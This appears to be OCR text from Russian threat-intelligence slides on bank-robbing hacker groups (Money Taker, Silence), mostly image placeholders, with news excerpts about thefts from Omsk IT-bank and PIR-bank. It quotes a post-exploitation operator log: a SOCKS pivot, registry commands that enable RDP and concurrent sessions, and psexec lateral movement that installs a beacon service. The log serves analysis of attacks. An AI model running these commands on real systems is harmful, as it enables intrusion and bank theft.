







01/25 13:58:07 [input] <script1> sleep 0 01/25 13:58:07 [task] Tasked beacon to become interactive 01/25 13:58:25 [input] <script1> socks 47753 01/25 13:58:25 [output] started SOCKS4a server on: 47753  $\cdots$  $01/25$  14:01:49 [input] <script1> enable rdp 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "fDenyTSConnections" /d 0 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "fSingleSessionPerUser" /d 0 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core" /t REG DWORD /v "EnableConcurrentSessions" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /t REG DWORD /v "EnableConcurrentSessions" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /t REG DWORD /v "AllowMultipleTSSessions" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /t REG DWORD /v "MaxInstanceCount" /d 5 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "AllowTSConnections" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "TSAdvertise" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "IdleWinStationPoolCount" /d 1 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "TSAppCompat" /d 0 /f 01/25 14:01:49 [task] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG DWORD /v "TSEnabled" /d 1 /f





received output: Volume in drive \\172.16.0.254\c\$ has no label. Volume Serial Number is 6874-88C8 Directory of \\172.16.0.254\c\$ 11/14/2016 02:42 PM 1,569 APS.cer 06/11/2009 01:42 AM 24 autoexec.bat 10 config.sys 06/11/2009 01:42 AM  $\cdot$  . . 12/07/2016 03:01 AM  $<$ DIR $>$ Windows  $5$  File(s) 2,574 bytes 11 Dir(s) 41, 206, 902, 784 bytes free 01/25 14:48:37 [input] <j2> psexec psh 172.16.0.254 SMB 01/25 14:48:37 [task] Tasked beacon to run windows/beacon smb/bind pipe  $(\172.16.0.254\pipe\status 443)$  on 172.16.0.254 via Service Control Manager (PSH) 01/25 14:48:37 [indicator] service: \\172.16.0.254 18ea44f received output: Started service 18ea44f on 172.16.0.254 01/25 14:49:05 [input] <  $12$  psexec 172.16.0.254 c\$ SMB 01/25 14:49:05 [task] Tasked beacon to run windows/beacon smb/bind pipe  $(\172.16.0.254\pipe\status 443)$  on 172.16.0.254 via Service Control Manager  $(\{\172.16.0.254\cc\}5ed3169.exe)$ 01/25 14:49:05 [indicator] service: \\172.16.0.254 0d601a0 01/25 14:49:05 [indicator] file: 77d4f a620cc6d 14848 bytes \\172.16.0.254\c\$\5ed3169.exe received output: Started service 0d601a0 on 172.16.0.254 01/25 14:49:24 [output] established link to child beacon: 192.168.137.1 eacon 192.168.137.1035681<br>CyS Centrum 2001





### «Большая тройка»



# Money Taker



 $\frac{1}{2}$ CyS Centrum













# Silence





Как стало известно "Ъ", на прошлой неделе хакерской атаке подвергся омский банк с базовой лицензией ИТ-банк. Через платежную систему ЦБ злоумышленники вывели из кредитной организации порядка 25 млн руб. «Предположительно, хакеры проникли в банк через фишинговую рассылку группировки Silence (см. "Ъ" от 21 января), — отметил собеседник "Ъ", знакомый с ситуацией. — Банк полностью "лег" в результате атаки, что вполне закономерно, на безопасность деньги тут не выделялись — она была

на нуле».

Представители сразу нескольких кредитных организаций сообщили "Ъ", что на этой неделе была совершена первая хакерская атака на банк в 2018 году. По словам одного из собеседников "Ъ", атакован ПИР-банк (329-е место по активам). Другой источник "Ъ" уточнил, что с его корсчета в ЦБ в ночь на 4 июля злоумышленники вывели, по самым скромным подсчетам, более 58 млн руб.



